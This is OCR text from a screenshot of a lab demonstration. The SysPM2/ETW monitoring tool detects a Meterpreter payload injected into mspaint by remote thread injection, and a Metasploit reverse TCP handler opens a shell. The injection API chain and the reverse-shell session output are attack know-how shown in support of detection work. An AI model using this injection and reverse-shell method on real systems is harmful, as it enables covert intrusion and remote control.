 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (1) Alarms by ETW (8) System/Detection Logs (10)
Time Process Status Detection by Sysmon:ETW Action Scanned:Susp... Memory Scanner
2/15/2022 4:36:42 PM C:\Windows\Explorer.EXE:1580 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:30:04 PM C:\Windows\system32\mspaint.exe:8032 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:31 PM Cmd.Exe:10900 (with parentimage: c:\windows\system32\mspaint.exe) [!] Found Shell Sysmon [Process Create] event id 1 Event Detected! --
2/15/2022 4:18:28 PM C:\Windows\system32\svchost.exe:2036 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:27 PM \SysPM2Monitor... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:27 PM \SysPM2Monitor... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:27 PM \SysPM2Monitor... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:27 PM \SysPM2Monitor... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
2/15/2022 4:18:28 PM C:\Windows\System32\mspaint.exe:12700 [!] Found Suspicious Sysmon Scanned & Found! PESieve & HollowsHunter.exe
2/15/2022 4:18:26 PM C:\Windows\system32\mspaint.exe:12700 [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
[2/15/2022 4:18:26 PM] PID:(12700) TID(5124) :2087108345856:155648:MEM_COMMIT, MEM_RESERVE:0x26000:0x1e5f15c6000 [VirtualMemAlloc]
[2/15/2022 4:18:26 PM] Something Detected, VirtualMemAlloc Memory Address 2087108345856 in Process: C:\Windows\system32\mspaint.exe with PID: 12700
[!] Found 3 of 4
Memory Bytes:
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ??????????????
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ,???????@???????
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ????????????????
00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ????????????????
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off VirtualMemAllocMon is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places
Automat
Compute
File Edit View Search Termina
root@kali: ~
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 19
[*] Sending stage (206403 bytes) to 1
[*] Meterpreter session 20 opened (19
2022-02-16 00:18:21 +0000
meterpreter > getpid
Current pid: 12700
meterpreter > shell
Process 10900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043
(c) Microsoft Corporation. All rights
C:\Windows\System32>
Custom Views
Windows Logs
Applications and Services Logs
ETWPM2
ETWPM2Monitor2
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
SysPM2Monitor2_7
Windows Azure
Windows PowerShell
Subscriptions
Level Event ID Date and Time Source Task Category
Warning 2 2/15/2022 4:36:43 PM SysPM2Monitor2.7 None
Warning 2 2/15/2022 4:30:05 PM SysPM2Monitor2.7 None
Warning 4 2/15/2022 4:18:33 PM SysPM2Monitor2.7 None
Event 4, SysPM2Monitor2.7
General Details
[#] Time: 2/15/2022 4:18:31 PM
[!] Found Shell via Process: Cmd.Exe:10900 (with parentimage: c:\windows\system32\mspaint.exe ) Detected by ETWPM2Monitor2
(Detection High level)!
[#] Time: 2/15/2022 4:18:31 PM, Process: Cmd.Exe:10900 (with parentimage: c:\windows\system32\mspaint.exe ), Status: [!] Found Shell
Event Type: Sysmon [Process Create] event id 1 , Actions: Event Detected!
Event Message:
Process Create:
Summary
Filt
Event
Progra
Command Prompt
[>] Injecting Meterpreter Payload to mspaint:12700 Process
[!] Thread Injection Done Time 2/15/2022 4:18:08 PM
[!] kernelbase.dll Delegate.Result[000000C4] <=> OpenProces <=
[!] kernelbase.dll Delegate.Result[1E5EE780000] <=> VirtualAll
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessM
[!] clr/ntdll.dll Delegate.Result[832] <=> NtCreateThreadEx <=
Bingo Meterpreter Session by Remote Thread Injection Method ;
C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2n